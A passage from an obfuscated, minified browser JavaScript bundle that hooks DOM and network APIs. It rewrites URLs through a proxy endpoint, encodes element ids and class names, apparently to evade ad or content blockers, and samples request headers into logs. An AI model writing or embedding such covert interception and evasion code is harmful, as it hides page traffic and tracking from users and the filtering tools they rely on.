o=null;if(r[n(1279)](n(982))?o=r[n(1623)](n(982),""):r[n(1279)](n(2674))&&(o=r[n(1623)](n(2674),"")),null!==o){const e=o[n(1623)](/-/g,"_");h[n(1670)]({key:e,value:t})}}));const f=h[d(1058)]((t=>d(2119)===t[d(3969)])),m=h[d(1058)]((t=>d(1164)===t[d(3969)]));ie(0,e,{timestamp:(new Date)[d(2728)](),log_type:""[d(2475)]("v9",d(2588)),url:r[d(1894)],host:t[d(579)][d(2159)],data:JSON[d(3006)]({source:d(1530),endpoint:n.A[d(1304)],trace_id:l,cust_params_in_search:r[d(3589)][d(2112)](d(2119)),prev_scp_in_search:r[d(3589)][d(2112)](d(1164)),cust_params_in_as_headers:f[d(3971)]((t=>t[d(3841)])),prev_scp_in_as_headers:m[d(3971)]((t=>t[d(3841)])),asHeaders:h,additionalHeaders:a,as_header_lengths:u,cut_url:c[d(1894)],cust_params_in_cut_url:c[d(3589)][d(2112)](d(2119)),prev_scp_in_cut_url:c[d(3589)][d(2112)](d(1164))})})}(s,r,a,p,0,f,m,l,g);for(var w=arguments[i(4185)],b=new Array(w>3?w-3:0),y=3;y<w;y++)b[y-3]=arguments[y];return t[i(2144)](this,u,p,...b)}),(function(t){const e=h;return t instanceof s[e(3828)]?(0,o.pI)(l,t[e(3704)]):(0,o.pI)(l,t)})),pe(s,h(3480),h(1659),(function(t,a,c){const u=h;for(var f=arguments[u(4185)],m=new Array(f>3?f-3:0),p=3;p<f;p++)m[p-3]=arguments[p];if(!(0,o.pI)(l,c))return t[u(2144)](this,a,c,...m);const g=oe(s,c),w=(null==d?void 0:d[u(4071)])&&de(g)&&!he(g)&&Math[u(3713)]()<.1,b=i.A[u(2602)](s)[u(2971)][u(2602)][u(574)](s[u(1725)]),{additionalHeaders:y,url:v}=ee(s,u(3768)==typeof c?(0,e.Xz)(c,b):c);let x=null;w&&(x=u(3160)+ut.A[u(4136)](16,16),v[u(3589)][u(4133)](u(3408),x));const A=(0,e.Wq)({protectUrlContext:r,url:v,kind:e.MN[u(533)],baseUrl:i.A[u(2602)](s)[u(2971)][u(2602)][u(574)](s[u(1725)]),endpoint:n.A[u(1304)]}),k=t[u(2144)](this,a,A,...m),_=[],V={};for(const[t,e]of Object[u(3017)](y)){const n=Ht(e),r=It(t);this[u(3379)](u(982)[u(2475)](r),n),_[u(1670)]({key:r,value:n}),V[r]=n[u(4185)]}return x&&(this[u(3379)](u(4115),Ht(JSON[u(3006)](V))),function(t,e,r,o,i,s,a,c,l){const d=u,h=i[d(1058)]((t=>d(2119)===t[d(3969)])),f=i[d(1058)]((t=>d(1164)===t[d(3969)]));ie(0,e,{timestamp:(new Date)[d(2728)](),log_type:""[d(2475)]("v9",d(2588)),url:r[d(1894)],host:t[d(579)][d(2159)],data:JSON[d(3006)]({source:d(1839),endpoint:n.A[d(1304)],trace_id:c,cust_params_in_search:r[d(3589)][d(2112)](d(2119)),prev_scp_in_search:r[d(3589)][d(2112)](d(1164)),cust_params_in_as_headers:h[d(3971)]((t=>t[d(3841)])),prev_scp_in_as_headers:f[d(3971)]((t=>t[d(3841)])),asHeaders:i,additionalHeaders:s,as_header_lengths:l,cut_url:a[d(1894)],cust_params_in_cut_url:a[d(3589)][d(2112)](d(2119)),prev_scp_in_cut_url:a[d(3589)][d(2112)](d(1164))})})}(s,r,g,0,_,y,v,x,V)),k})),Qt(s,h(3480),h(1814),{get:function(){const t=h;for(var n,r=arguments[t(4185)],o=new Array(r),a=0;a<r;a++)o[a]=arguments[a];const c=(null===(n=this[t(3033)])||void 0===n?void 0:n[t(1814)])||i.A[t(2602)](s)[t(4218)][t(2602)][t(2144)](this,...o);return c&&(0,e.EW)(c)?(0,e.sH)(c)[t(3422)]:c}}),Jt(s,h(1458),h(4019),(function(t,o){const a=h;return t=(0,e.EW)(t)?t:(0,e.Wq)({protectUrlContext:r,url:t,kind:e.MN[a(533)],baseUrl:i.A[a(2602)](s)[a(2971)][a(2602)][a(574)](s[a(1725)]),endpoint:n.A[a(1304)]}),i.A[a(2602)](s)[a(3099)][a(2144)](s,t,{method:a(3483),keepalive:!0,body:o,mode:a(2469)}),!0}),(function(t){return arguments[h(4185)]>0&&(0,o.pI)(l,t)})),Jt(s,h(3443),h(1659),(function(t,o,a){const c=h;if(a){const t=a[c(813)](",")[c(3971)]((t=>{const e=c;if(t[e(3155)](e(2407))){const n=t[e(813)]("=")[1];return e(2407)[e(2475)](At(r,n,i.A[e(2602)](s)[e(2971)][e(2602)][e(574)](s[e(1725)])))}return t}));a=t[c(1974)](",")}if([c(3563)][c(3155)](t)){const l=i.A[c(2602)](s)[c(2951)][c(2144)](this,t,o,a);return new Proxy(l,{get:function(t,o){const u=c;return u(579)===o?new Proxy(t[u(579)],{set:function(t,o,c){const d=u;if(d(1894)===o){const u=(0,e.Wq)({protectUrlContext:r,url:c,kind:e.MN[d(1662)],baseUrl:i.A[d(2602)](s)[d(2971)][d(2602)][d(574)](s[d(1725)]),endpoint:n.A[d(1304)]});return Y(s,l,u,a),t[o]=u}return t[o]=c}}):t[o]}})}var l;t&&c(3768)==typeof t&&(t=(0,e.Wq)({protectUrlContext:r,url:t,kind:e.MN[c(1662)],baseUrl:i.A[c(2602)](s)[c(2971)][c(2602)][c(574)](s[c(1725)]),endpoint:n.A[c(1304)],extra:{sourceFrameOrigin:null===(l=$t(s))||void 0===l?void 0:l[c(1173)]}}));let u=s;for(;X(u,c(803),c(2634),{url:t,target:o,windowFeatures:a,name:s[c(4049)]}),u!==s[c(594)];)u=u[c(3939)][c(2527)];return s}),(function(t,e,n){return(0,o.pI)(l,t)})),Qt(s,h(3305),h(3704),{get:function(){const t=h;for(var n=arguments[t(4185)],r=new Array(n),o=0;o<n;o++)r[o]=arguments[o];const a=i.A[t(2602)](s)[t(2745)][t(2602)][t(2144)](this,...r);return(0,e.EW)(a)?(0,e.sH)(a)[t(3422)]:a}});const f=!(null==d||!d[h(3081)]);function m(){const t=h;if(this instanceof s[t(2311)]){const e=i.A[t(2602)](s)[t(2988)][t(2144)](this,t(744));if(null!=e&&e[t(1279)](t(980)))return!1;if(t(2042)===i.A[t(2602)](s)[t(2988)][t(2144)](this,t(2529)))return!0}return((e,n,r)=>{const s=t;if(n instanceof e[s(3417)]){const t=i.A[s(2602)](e)[s(3318)][s(2602)][s(2144)](n);if((0,u._)(t)||(0,o.Bo)(r,t))return!0;for(const t of i.A[s(2602)](e)[s(2663)][s(2602)][s(2144)](n))if((0,u._)(t)||(0,o.Bo)(r,t))return!0}return!1})(s,this,l)}f&&Jt(s,h(3621),h(3695),(function(t,e,n){const r=h,o=i.A[r(2602)](s)[r(4234)][r(2144)](this,t,e,n);try{var a;const n=r(3768)==typeof t&&r(2392)===t[r(2049)](),o=r(2893)!==(null===(a=s[r(1725)])||void 0===a?void 0:a[r(3116)]),i=this===s[r(1725)]||this===s;if(n&&o&&i){const t=()=>{const t=r;try{const n=new(s[t(756)])(t(1702));e&&t(3907)==typeof e&&t(1743)==typeof e[t(1975)]?e[t(1975)][t(2144)](e,n):t(1743)==typeof e&&e[t(2144)](this,n)}catch(t){}};s[r(3188)](t,0)}}catch(t){}return o}),(function(t){const e=h;return!0===f&&e(3768)==typeof t&&e(2392)===t[e(2049)]()})),s[h(3251)]=new(s[h(1865)])(s[h(579)],{get:function(t,e){return s[h(579)][e]},set:function(t,e,n){return s[h(579)][e]=n,!0}}),Qt(s,h(2311),h(744),{get:function(){const t=h;for(var n=arguments[t(4185)],r=new Array(n),o=0;o<n;o++)r[o]=arguments[o];let a=i.A[t(2602)](s)[t(3393)][t(2602)][t(2144)](this,...r);if((0,e.EW)(a)){const n=(0,e.sH)(a)[t(3422)];a=me(n)?a:n}return a},set:function(t){const o=h;for(var a=arguments[o(4185)],c=new Array(a>1?a-1:0),l=1;l<a;l++)c[l-1]=arguments[l];return t?t[o(1279)](o(3947))?(t=Nt(t,r,s),i.A[o(2602)](s)[o(3393)][o(2704)][o(2144)](this,t,...c)):(0,e.EW)(t)&&me((0,e.sH)(t)[o(3422)])?i.A[o(2602)](s)[o(3393)][o(2704)][o(2144)](this,t,...c):i.A[o(2602)](s)[o(3393)][o(2704)][o(2144)](this,(0,e.Wq)({protectUrlContext:r,url:t,kind:e.MN[o(1380)],baseUrl:i.A[o(2602)](s)[o(2971)][o(2602)][o(574)](s[o(1725)]),endpoint:n.A[o(1304)]}),...c):i.A[o(2602)](s)[o(3393)][o(2704)][o(2144)](this,t,...c)}},(function(t){return null==t||""===t||(0,o.pI)(l,t)})),Qt(s,h(1581),h(1173),{get:function(){const t=h;if(t(1708)===this[t(1060)])return t(1085);if(this[t(1060)][t(4049)]&&t(3768)==typeof this[t(1060)][t(4049)]&&this[t(1060)][t(4049)][t(1279)](t(778)))return window[t(579)][t(1173)][t(2950)](t(2995))?t(1118):window[t(579)][t(1173)][t(2950)](t(3670))?t(860):window[t(579)][t(1173)][t(2950)](t(4009))?t(4139):window[t(579)][t(1173)][t(2950)](t(3071))?t(1963):window[t(579)][t(1173)][t(2950)](t(752))?t(3995):window[t(579)][t(1173)][t(2950)](t(963))?t(2511):window[t(579)][t(1173)][t(2950)](t(3762))?t(1505):window[t(579)][t(1173)][t(2950)](t(989))?t(1033):window[t(579)][t(1173)][t(2950)](t(2585))?t(3409):window[t(579)][t(1173)][t(2950)](t(4093))?t(3120):window[t(579)][t(1173)][t(2950)](t(1443))?t(2979):window[t(579)][t(1173)][t(2950)](t(3977))?t(2542):window[t(579)][t(1173)][t(2950)](t(648))?t(3899):window[t(579)][t(1173)][t(2950)](t(914))?t(1819):window[t(579)][t(1173)][t(2950)](t(692))?t(3785):window[t(579)][t(1173)][t(2950)](t(3375))?t(3469):window[t(579)][t(1173)][t(2950)](t(1236))?t(3129):window[t(579)][t(1173)][t(2950)](t(1411))?t(3063):window[t(579)][t(1173)][t(2950)](t(2715))||window[t(579)][t(1173)][t(2950)](t(881))?t(2819):window[t(579)][t(1173)][t(2950)](t(3905))||window[t(579)][t(1173)][t(2950)](t(4015))?t(1572):window[t(579)][t(1173)][t(2950)](t(962))||window[t(579)][t(1173)][t(2950)](t(3394))?t(1043):window[t(579)][t(1173)][t(2950)](t(1844))||window[t(579)][t(1173)][t(2950)](t(2735))?t(1700):t(1574);try{if(window[t(579)][t(1173)][t(2950)](t(3886))&&t(3768)==typeof this[t(1060)]&&t(1112)===JSON[t(3025)](this[t(1060)])[t(480)])return t(2097)}catch(t){}if(t(3768)==typeof this[t(1060)]&&window[t(579)][t(1173)][t(2950)](t(3411)))try{var e;const n=JSON[t(3025)](this[t(1060)]);if(null!==(e=n[t(3055)])&&void 0!==e&&e[t(1279)](t(2964))||t(2662)===n[t(2695)])return t(3739)}catch(t){}if(t(3768)==typeof this[t(1060)]&&this[t(1060)][t(1279)](t(2876)))return t(1001);if(this[t(1060)]&&t(3768)==typeof this[t(1060)]&&this[t(1060)][t(1279)](t(496)))return t(2364);for(var n=arguments[t(4185)],r=new Array(n),o=0;o<n;o++)r[o]=arguments[o];return i.A[t(2602)](s)[t(1389)][t(2602)][t(574)](this,r)}}),Qt(s,h(2537),h(744),{get:function(){const t=h;for(var n=arguments[t(4185)],r=new Array(n),o=0;o<n;o++)r[o]=arguments[o];let a=i.A[t(2602)](s)[t(2847)][t(2602)][t(2144)](this,...r);if((0,e.EW)(a)){const n=(0,e.sH)(a)[t(3422)];a=me(n)?a:n}return a},set:function(t){const o=h;for(var a=arguments[o(4185)],c=new Array(a>1?a-1:0),l=1;l<a;l++)c[l-1]=arguments[l];return(0,e.EW)(t[o(3180)]())&&me((0,e.sH)(t[o(3180)]())[o(3422)])||(0,e.EW)(t[o(3180)]())||(t=(0,e.Wq)({protectUrlContext:r,url:t[o(3180)](),kind:e.MN[o(533)],baseUrl:i.A[o(2602)](s)[o(2971)][o(2602)][o(574)](s[o(1725)]),endpoint:n.A[o(1304)]})),i.A[o(2602)](s)[o(2847)][o(2704)][o(2144)](this,t,...c)}},(function(t){const e=h;return null==t||""===t||(0,o.pI)(l,t[e(3180)]())})),Qt(s,h(1589),h(744),{get:function(){const t=h;for(var n=arguments[t(4185)],r=new Array(n),o=0;o<n;o++)r[o]=arguments[o];let a=i.A[t(2602)](s)[t(1558)][t(2602)][t(574)](this,r);if((0,e.EW)(a)){const n=(0,e.sH)(a)[t(3422)];a=me(n)?a:n}return a},set:function(t){const o=h;for(var a=arguments[o(4185)],c=new Array(a>1?a-1:0),l=1;l<a;l++)c[l-1]=arguments[l];return(0,e.EW)(t)&&me((0,e.sH)(t)[o(3422)])?i.A[o(2602)](s)[o(1558)][o(2704)][o(2144)](this,t,...c):((0,e.EW)(t)||(t=(0,e.Wq)({protectUrlContext:r,url:t,kind:e.MN[o(1671)],baseUrl:i.A[o(2602)](s)[o(2971)][o(2602)][o(574)](s[o(1725)]),endpoint:n.A[o(1304)]})),i.A[o(2602)](s)[o(1558)][o(2704)][o(574)](this,[t,...c]))}},(function(t){return null==t||""===t||(0,o.pI)(l,t)})),Qt(s,h(4074),h(1894),{get:function(){const t=h;for(var n=arguments[t(4185)],r=new Array(n),o=0;o<n;o++)r[o]=arguments[o];let a=i.A[t(2602)](s)[t(4149)][t(2602)][t(2144)](this,...r);if((0,e.EW)(a)){const n=(0,e.sH)(a)[t(3422)];a=me(n)?a:n}return a},set:function(t){const o=h,a=i.A[o(2602)](s)[o(3618)][o(2602)][o(2144)](this),c=i.A[o(2602)](s)[o(4165)][o(2602)][o(2144)](this),l=o(3087)===a||o(3462)===a&&o(3955)===c?e.MN[o(513)]:o(3462)===a&&o(3152)===c?e.MN[o(1671)]:e.MN[o(533)];t=(0,e.Wq)({protectUrlContext:r,url:t,kind:l,baseUrl:i.A[o(2602)](s)[o(2971)][o(2602)][o(574)](s[o(1725)]),endpoint:n.A[o(1304)]});for(var u=arguments[o(4185)],d=new Array(u>1?u-1:0),f=1;f<u;f++)d[f-1]=arguments[f];return i.A[o(2602)](s)[o(4149)][o(2704)][o(2144)](this,t,...d)}},(function(t){return!t||(0,o.pI)(l,t)})),Qt(s,h(3392),h(972),{get:function(){const t=h;for(var n=arguments[t(4185)],r=new Array(n),o=0;o<n;o++)r[o]=arguments[o];let a=i.A[t(2602)](s)[t(4102)][t(2602)][t(2144)](this,...r);return(0,e.EW)(a)&&(a=(0,e.sH)(a)[t(3422)]),a},set:function(t){const a=h;(0,o.pI)(l,t)&&(t=(0,e.Wq)({protectUrlContext:r,url:t,kind:e.MN[a(533)],baseUrl:i.A[a(2602)](s)[a(2971)][a(2602)][a(574)](s[a(1725)]),endpoint:n.A[a(1304)]}));for(var c=arguments[a(4185)],u=new Array(c>1?c-1:0),d=1;d<c;d++)u[d-1]=arguments[d];return i.A[a(2602)](s)[a(4102)][a(2704)][a(2144)](this,t,...u)}}),Qt(s,h(2181),h(744),{get:function(){const t=h;for(var n=arguments[t(4185)],r=new Array(n),o=0;o<n;o++)r[o]=arguments[o];let a=i.A[t(2602)](s)[t(2796)][t(2602)][t(2144)](this,...r);if((0,e.EW)(a)){const n=(0,e.sH)(a)[t(3422)];a=me(n)?a:n}return a},set:function(t){const a=h;(0,o.pI)(l,t)&&(t=(0,e.Wq)({protectUrlContext:r,url:t,kind:e.MN[a(533)],baseUrl:i.A[a(2602)](s)[a(2971)][a(2602)][a(574)](s[a(1725)]),endpoint:n.A[a(1304)]}));for(var c=arguments[a(4185)],u=new Array(c>1?c-1:0),d=1;d<c;d++)u[d-1]=arguments[d];return i.A[a(2602)](s)[a(2796)][a(2704)][a(2144)](this,t,...u)}}),Qt(s,h(3417),h(2486),{get:function(){const t=h;for(var e=arguments[t(4185)],n=new Array(e),r=0;r<e;r++)n[r]=arguments[r];const o=i.A[t(2602)](s)[t(2440)][t(2602)][t(2144)](this,...n);return t(3955)===this[t(869)][t(2049)]()?(0,dt.sR)(o):o},set:function(t){const e=h;for(var n=arguments[e(4185)],a=new Array(n>1?n-1:0),c=1;c<n;c++)a[c-1]=arguments[c];if(e(3955)===this[e(869)][e(2049)]())return i.A[e(2602)](s)[e(2440)][e(2704)][e(2144)](this,(0,dt.dv)({protectUrlContext:r,stylesheet:t,idFilter:t=>(0,o.Bo)(l,t),urlFilter:t=>(0,o.pI)(l,t),attributeFilter:t=>(0,o.yu)(l,t)}),...a);if(e(3152)===this[e(869)][e(2049)]())return i.A[e(2602)](s)[e(2440)][e(2704)][e(2144)](this,t,...a);const u=t[e(3180)]();if(this instanceof s[e(1992)]&&u[e(3155)](e(1218)))return i.A[e(2602)](s)[e(2440)][e(2704)][e(2144)](this,t,...a);if((e(2318)===r[e(4017)]||e(1727)===r[e(4017)])&&(this instanceof s[e(2657)]||this instanceof s[e(2983)]||this instanceof s[e(1122)]||this instanceof s[e(1904)]||this instanceof s[e(1480)]||this instanceof s[e(691)]||u[e(1279)](e(2517))))return i.A[e(2602)](s)[e(2440)][e(2704)][e(2144)](this,t,...a);const d=Et({_window:s,protectUrlContext:r,html:t,idFilter:t=>(0,o.Bo)(l,t),urlFilter:t=>(0,o.pI)(l,t),attributeFilter:t=>(0,o.yu)(l,t)});return i.A[e(2602)](s)[e(2440)][e(2704)][e(2144)](this,d,...a)}}),pe(s,h(3417),h(2724),(function(t,a,c){const d=h;a=a[d(2049)](),(0,o.yu)(l,a)&&(a=d(1231)+(0,u.md)(a[d(624)](5)[d(2049)]()));let f=String(c);const m=this[d(869)][d(2049)]();if(["id",d(1441)][d(3155)](a))f=f[d(813)](" ")[d(3971)]((t=>t[d(1517)]()))[d(3971)]((t=>(0,o.Bo)(l,t)?(0,u.md)(t):t))[d(1974)](" ");else if([d(744),d(1894)][d(3155)](a)){if(!(0,e.EW)(f)||!me((0,e.sH)(f)[d(3422)])){const t=d(1483)===m?e.MN[d(1380)]:d(3152)===m?e.MN[d(1671)]:e.MN[d(533)];f=(0,e.Wq)({protectUrlContext:r,url:f,kind:t,baseUrl:i.A[d(2602)](s)[d(2971)][d(2602)][d(574)](s[d(1725)]),endpoint:n.A[d(1304)]})}}else if(d(877)===a)f=d(1799)[d(2475)](vt,d(903))[d(2475)]((0,e.Wq)({protectUrlContext:r,url:n.A[d(1304)]+d(3183),kind:e.MN[d(1671)],baseUrl:i.A[d(2602)](s)[d(2971)][d(2602)][d(574)](s[d(1725)]),endpoint:n.A[d(1304)]}),d(2036))[d(2475)]((0,xt.x)().id,d(2462))+Et({_window:s,protectUrlContext:r,html:f});else if(d(4189)===a)f=zt({protectUrlContext:r,srcset:f,endpoint:n.A[d(1304)],urlFilter:t=>(0,o.pI)(l,t)});else if(d(3792)===a||d(1937)===a)f=d(4107)+f;else if(d(3661)===m&&d(1114)===a&&(0,o.pI)(l,f)){const t=i.A[d(2602)](s)[d(2988)][d(2144)](this,d(3497));f=(0,e.Wq)({protectUrlContext:r,url:f,kind:d(3380)===t?e.MN[d(1662)]:e.MN[d(1380)],baseUrl:i.A[d(2602)](s)[d(2971)][d(2602)][d(574)](s[d(1725)]),endpoint:n.A[d(1304)]})}else d(3661)===m&&d(3497)===a&&(0,o.Bo)(l,f)?[d(3380),d(3070),d(1484),d(2682)][d(3155)](f)||(f=(0,u.md)(f)):d(526)!==m||d(744)!==a&&d(972)!==a||!(0,o.pI)(l,f)?(0,o.v5)(l,a,f)&&(f=(0,u.md)(f)):f=(0,e.Wq)({protectUrlContext:r,url:f,kind:e.MN[d(533)],baseUrl:i.A[d(2602)](s)[d(2971)][d(2602)][d(574)](s[d(1725)]),endpoint:n.A[d(1304)]});return t[d(2144)](this,a,f)}),(function(t,e){const n=h,r=t[n(2049)]();if(["id",n(1441)][n(3155)](r)&&(0,o.Bo)(l,e))return!0;if([n(744),n(1894),n(4189)][n(3155)](r)&&(0,o.pI)(l,e))return!0;if(n(877)===r&&this instanceof HTMLIFrameElement&&m[n(2144)](this))return!0;if([n(3792),n(1937)][n(3155)](r)&&(0,o.sU)(l,this))return!0;if((0,o.yu)(l,t))return!0;if((0,o.v5)(l,t,e))return!0;const i=this[n(869)][n(2049)]();return!(n(3661)!==i||n(1114)!==t||!(0,o.pI)(l,e))||!(n(3661)!==i||n(3497)!==t||!(0,o.Bo)(l,e))||!(n(526)!==i||n(744)!==t&&n(972)!==t||!(0,o.pI)(l,e))})),Jt(s,h(3417),h(3381),(function(t){const n=h;(0,o.yu)(l,t)&&(t=n(1231)+(0,u.md)(t[n(624)](5)[n(2049)]()));let r=i.A[n(2602)](s)[n(2988)][n(2144)](this,t);if(!r)return r;if("id"===t&&(0,u._)(r))r=(0,u.ks)(r);else if(n(1441)===t)r=r[n(813)](" ")[n(3971)]((t=>t[n(1517)]()))[n(3971)]((t=>(0,u._)(t)?(0,u.ks)(t):t))[n(1974)](" ");else if(n(744)===t&&(0,e.EW)(r)||n(1894)===t&&(0,e.EW)(r)){const t=(0,e.sH)(r)[n(3422)];r=me(t)?r:t}else n(4189)===t?r=Mt(r):n(3792)!==t&&n(1937)!==t||n(3768)!=typeof r||!r[n(1279)](n(4107))?(0,o.v5)(l,t,r)&&(r=(0,u._)(r)?(0,u.ks)(r):r):r=r[n(624)](3);return r}),(function(t){const e=h,n=i.A[e(2602)](s)[e(2988)][e(2144)](this,t),r=(0,u._)(n)?(0,u.ks)(n):n;return["id",e(1441),e(744),e(877),e(4189),e(1894),e(3792),e(1937)][e(3155)](t)||(0,o.yu)(l,t)||(0,o.v5)(l,t,r)})),Jt(s,h(3417),h(937),(function(t){const e=h;return i.A[e(2602)](s)[e(687)][e(2144)](this,(0,u.md)(t))}),(t=>(0,o.Bo)(l,t))),Jt(s,h(3417),h(1428),(function(t){const e=h;if((0,o.yu)(l,t)){const n=t[e(624)](5)[e(2049)]();t=e(1231)+(0,u.md)(n)}return i.A[e(2602)](s)[e(1255)][e(2144)](this,t)}),(function(t){return(0,o.yu)(l,t)})),Jt(s,h(3417),h(1203),(function(t){const e=h;if((0,o.yu)(l,t)){const n=t[e(624)](5)[e(2049)]();t=e(1231)+(0,u.md)(n)}return i.A[e(2602)](s)[e(3169)][e(2144)](this,t)}),(function(t){return(0,o.yu)(l,t)})),Zt(s,h(3417),h(2867),{get:function(t,e){const n=h;n(3768)==typeof e&&(0,o.yu)(l,e)&&(e=n(1231)+(0,u.md)(e[n(624)](5)[n(2049)]()));const r=t[e];if(!r)return r;if(n(4185)===e)return r;var i;if(n(1743)==typeof r)return e===(null===(i=s[n(2076)])||void 0===i?void 0:i[n(771)])?function(){const e=n,i=r[e(2144)](t);return new(s[e(1865)])(i,{get:function(t,n){const i=e,s=t[n];return s?i(659)===n?function(){const e=i,n=s[e(2144)](t);return n?new Proxy(n,{get:function(t,n){const r=e,i=t[n];return i?r(3841)===n?new Proxy(i,{get:function(t,e){const n=r,i=t[e];if(!i)return i;if(n(3841)===e){const e=t[n(4049)];if("id"===e&&n(3768)==typeof i&&(0,u._)(i))return(0,u.ks)(i);if(n(1441)===e&&n(3768)==typeof i)return i[n(813)](" ")[n(3971)]((t=>t[n(1517)]()))[n(3971)]((t=>(0,u._)(t)?(0,u.ks)(t):t))[n(1974)](" ");if((0,o.v5)(l,e,i))return(0,u._)(i)?(0,u.ks)(i):i}if(n(4049)===e&&i[n(1279)](n(1231))){const t=i[n(624)](5);return(0,u._)(t)?n(1231)+(0,u.ks)(t):i}return i}}):r(1743)==typeof i?i[r(3383)](t):i:i}}):n}:i(1743)==typeof r?r[i(3383)](t):r:s}})}:r[n(3383)](t);if(n(3768)==typeof e){const t=parseInt(e);if(!isNaN(t))return(0,u._)(r)?(0,u.ks)(r):r}return new(s[n(1865)])(r,{get:function(t,e){const r=n,i=t[e];if(!i)return i;if(r(1743)==typeof i)return i[r(3383)](t);if(r(3841)===e){const e=t[r(4049)];if("id"===e&&r(3768)==typeof i&&(0,u._)(i))return(0,u.ks)(i);if(r(1441)===e&&r(3768)==typeof i)return i[r(813)](" ")[r(3971)]((t=>t[r(1517)]()))[r(3971)]((t=>(0,u._)(t)?(0,u.ks)(t):t))[r(1974)](" ");if((0,o.v5)(l,e,i))return(0,u._)(i)?(0,u.ks)(i):i}if(r(4049)===e&&i[r(1279)](r(1231))){const t=i[r(624)](5);return r(1231)+((0,u._)(t)?(0,u.ks)(t):t)}return i}})}},null),Jt(s,h(3417),h(1242),(function(t){const e=h;return!!t&&(t[e(4185)]>1e4?i.A[e(2602)](s)[e(2592)][e(2144)](this,t):i.A[e(2602)](s)[e(2592)][e(2144)](this,(0,dt.Qw)({protectUrlContext:r,selector:t,idFilter:t=>(0,o.Bo)(l,t),attributeFilter:t=>(0,o.yu)(l,t)})))})),Zt(s,h(1461),h(1521),{get:function(t,e){const n=h;if(n(3768)!=typeof e)return t[e];const r=c(e),i=t[(0,o.yu)(l,n(1231)+r)?(0,u.md)(r):e];return n(1743)==typeof i?i[n(3383)](t):i},set:function(t,e,n){const r=h;if(r(3768)!=typeof e)return t[e]=n,!0;const i=c(e);return t[(0,o.yu)(l,r(1231)+i)?(0,u.md)(i):e]=n,!0},ownKeys:function(t){const e=h;return s[e(2187)][e(3572)](t)[e(3971)]((t=>e(3768)==typeof t&&(0,u._)(t)?a((0,u.ks)(t)):t))},getOwnPropertyDescriptor:function(t,e){const n=h;if(n(3768)==typeof e){const t=c(e);e=(0,o.yu)(l,n(1231)+t)?(0,u.md)(t):e}return s[n(2187)][n(2669)](t,e)}},null,(function(){const t=h,e=i.A[t(2602)](s)[t(2215)][t(2602)][t(2144)](this);if(e){if(s[t(579)][t(2159)][t(2950)](t(1936))&&t(2631)===e[t(1158)])return!1;if(s[t(579)][t(2159)][t(2950)](t(1917))&&t(3280)===e[t(1158)])return!1}return!0})),Qt(s,h(2311),h(4049),{get:function(){const t=h;for(var e=arguments[t(4185)],n=new Array(e),r=0;r<e;r++)n[r]=arguments[r];let o=i.A[t(2602)](s)[t(840)][t(2602)][t(2144)](this,...n);return(0,u._)(o)&&(o=(0,u.ks)(o)),o},set:function(t){const e=h;for(var n=arguments[e(4185)],r=new Array(n>1?n-1:0),o=1;o<n;o++)r[o-1]=arguments[o];return i.A[e(2602)](s)[e(840)][e(2704)][e(2144)](this,(0,u.md)(t),...r)}},(function(t){const e=h;return void 0===t||t[e(1279)](e(1273))})),Jt(s,h(3417),h(3214),(function(t){const e=h;t=(0,jt.w4)(t);const n=(0,dt.Qw)({protectUrlContext:r,selector:t,idFilter:t=>(0,o.Bo)(l,t),attributeFilter:t=>(0,o.yu)(l,t)}),a=i.A[e(2602)](s)[e(2047)][e(2144)](this,n);return t[e(3155)](e(2316))&&t!==n&&null===a?i.A[e(2602)](s)[e(2047)][e(2144)](this,t):a}),(t=>t)),Jt(s,h(3417),h(3789),(function(t){const e=h;t=(0,jt.w4)(t);const n=(0,dt.Qw)({protectUrlContext:r,selector:t,idFilter:t=>(0,o.Bo)(l,t),attributeFilter:t=>(0,o.yu)(l,t)}),a=i.A[e(2602)](s)[e(2892)][e(2144)](this,n);return t[e(3155)](e(2316))&&t!==n&&0===a[e(4185)]?i.A[e(2602)](s)[e(2892)][e(2144)](this,t):a}),(t=>t)),Jt(s,h(1616),h(3214),(function(t){const e=h;t=(0,jt.w4)(t);const n=(0,dt.Qw)({protectUrlContext:r,selector:t,idFilter:t=>(0,o.Bo)(l,t),attributeFilter:t=>(0,o.yu)(l,t)}),a=i.A[e(2602)](s)[e(4044)][e(2144)](this,n);return t[e(3155)](e(2316))&&t!==n&&null===a?i.A[e(2602)](s)[e(4044)][e(2144)](this,t):a}),(t=>t)),Jt(s,h(1616),h(3789),(function(t){const e=h;t=(0,jt.w4)(t);const n=(0,dt.Qw)({protectUrlContext:r,selector:t,idFilter:t=>(0,o.Bo)(l,t),attributeFilter:t=>(0,o.yu)(l,t)}),a=i.A[e(2602)](s)[e(4089)][e(2144)](this,n);return t[e(3155)](e(2316))&&t!==n&&0===a[e(4185)]?i.A[e(2602)](s)[e(4089)][e(2144)](this,t):a}),(t=>t)),Qt(s,h(3417),"id",{get:function(){const t=h;for(var e=arguments[t(4185)],n=new Array(e),r=0;r<e;r++)n[r]=arguments[r];const o=i.A[t(2602)](s)[t(3318)][t(2602)][t(2144)](this,...n);return(0,u._)(o)?(0,u.ks)(o):o},set:function(t){const e=h;e(3768)!=typeof t&&(t=s[e(2406)](t));for(var n=arguments[e(4185)],r=new Array(n>1?n-1:0),a=1;a<n;a++)r[a-1]=arguments[a];return i.A[e(2602)](s)[e(3318)][e(2704)][e(2144)](this,(0,o.Bo)(l,t)?(0,u.md)(t):t,...r)}}),Jt(s,h(3417),h(2992),(function(t,e){const n=h;return i.A[n(2602)](s)[n(2930)][n(2144)](this,t,Et({_window:s,protectUrlContext:r,html:e,idFilter:t=>(0,o.Bo)(l,t),urlFilter:t=>(0,o.pI)(l,t),attributeFilter:t=>(0,o.yu)(l,t)}))}),(function(t,e){return!(this instanceof s[h(2138)])})),Jt(s,h(3417),h(4013),(function(t){const e=h;return i.A[e(2602)](s)[e(1628)][e(2144)](this,(0,dt.Qw)({protectUrlContext:r,selector:t,idFilter:t=>(0,o.Bo)(l,t),attributeFilter:t=>(0,o.yu)(l,t)}))})),Zt(s,h(3417),h(3588),{get:function(t,e){const n=h,r=t[e];if(!r)return r;if(n(709)===e)return function(){const e=n,i=[];for(var s=arguments[e(4185)],a=new Array(s),c=0;c<s;c++)a[c]=arguments[c];return a[e(1457)]((t=>{const n=e;(0,o.Bo)(l,t)&&(t=(0,u.md)(t)),i[n(1670)](t)})),r[e(574)](t,[...i])};if(n(2199)===e)return function(e){const i=n;return(0,o.Bo)(l,e)&&(e=(0,u.md)(e)),r[i(574)](t,[e])};if(n(2267)===e)return function(){const e=n;for(var i=arguments[e(4185)],s=new Array(i),a=0;a<i;a++)s[a]=arguments[a];const 